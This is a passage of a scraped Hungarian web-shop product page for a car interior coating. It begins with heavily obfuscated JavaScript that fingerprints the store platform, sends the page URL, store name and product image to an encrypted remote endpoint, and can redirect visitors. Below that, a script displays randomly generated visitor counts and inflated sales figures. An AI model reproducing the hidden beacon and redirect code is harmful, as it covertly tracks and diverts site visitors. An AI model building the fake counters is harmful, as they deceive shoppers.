_0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":406222635226,"handle":"hot-products","title":"Hot products","updated_at":"2026-01-16T20:18:00+08:00","body_html":"","published_at":"2022-06-13T12:14:58+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":420025532634,"handle":"🏠-minden-termek-🔥nepszeru-termekek","title":"Népszerű termékek","updated_at":"2026-01-16T20:18:00+08:00","body_html":"","published_at":"2023-11-27T11:23:10+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"10"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--21024184926426__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44432824172762">
                
<input type="hidden" name="product-id" value="8184097013978" /><input type="hidden" name="section-id" value="template--21024184926426__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--21024184926426__main" data-url="/products/cila-2" ><fieldset class="js product-form__input">
                              <legend class="form__label">Minél többet vásárol, annál többet takarít meg</legend><input type="radio" id="template--21024184926426__main-1-0"
                                      name="Minél többet vásárol, annál többet takarít meg"
                                      value="1 darab"
                                      form="product-form-template--21024184926426__main"
                                      checked
                                >
                                <label for="template--21024184926426__main-1-0">
                                  1 darab
                                </label><input type="radio" id="template--21024184926426__main-1-1"
                                      name="Minél többet vásárol, annál többet takarít meg"
                                      value="Vásárlás 2 kap 1 ingyen (3 db)"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-1">
                                  Vásárlás 2 kap 1 ingyen (3 db)
                                </label><input type="radio" id="template--21024184926426__main-1-2"
                                      name="Minél többet vásárol, annál többet takarít meg"
                                      value="Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-2">
                                  Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása
                                </label></fieldset><script type="application/json">
                          [{"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824205530,"title":"Vásárlás 2 kap 1 ingyen (3 db)","option1":"Vásárlás 2 kap 1 ingyen (3 db)","option2":null,"option3":null,"sku":"LN10237410*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321704154,"product_id":8184097013978,"position":8,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","variant_ids":[44432824205530]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","options":["Vásárlás 2 kap 1 ingyen (3 db)"],"price":1050000,"weight":0,"compare_at_price":7998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824238298,"title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option1":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option2":null,"option3":null,"sku":"LN10237410*5","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321671386,"product_id":8184097013978,"position":7,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","variant_ids":[44432824238298]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","options":["Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"],"price":1350000,"weight":0,"compare_at_price":11997,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--21024184926426__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--21024184926426__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--21024184926426__main" class="select__select" form="product-form-template--21024184926426__main"><option
                              selected="selected"
                              
                              value="44432824172762"
                            >
                              1 darab

                              - 6.500Ft
                            </option><option
                              
                              
                              value="44432824205530"
                            >
                              Vásárlás 2 kap 1 ingyen (3 db)

                              - 10.500Ft
                            </option><option
                              
                              
                              value="44432824238298"
                            >
                              Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása

                              - 13.500Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--21024184926426__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--21024184926426__main"
                        min="1"
                        value="1"
                        form="product-form-template--21024184926426__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--21024184926426__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44432824172762" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ba76cfc3abafc82c426c11c2de687199" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:44432824172762,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44432824205530,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44432824238298,&quot;requiresShipping&quot;:true}]" shop-id="65141539034" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8184097013978" /><input type="hidden" name="section-id" value="template--21024184926426__main" /></form></product-form>
    
                  
    
                  
                
                  
                    <img src="//getvente.com/cdn/shop/files/1_4f5ad438-13f9-4686-a452-033c6b656055.png?v=1725591056" style="max-width:100%" />
                  
    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/1_da03cd3a-bb64-47e7-8066-35b6a1760942.png?v=1764638763"/>
    <div>Ingyenes szállítás 25000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/7_6d085dbb-6bab-4825-a6a1-f10e7eda7e2f.png?v=1711360381"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/24-7.png?v=1718417713"/>
    <div>E-mail : service@getvente.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/30_-4.png?v=1764212391"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/2_89859b65-9de6-4f4b-a96b-22716f2aa6ee.png?v=1764638778"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//getvente.com/cdn/shop/t/16/assets/component-pickup-availability.css?v=23027427361927693261767174171" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="44432824172762"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
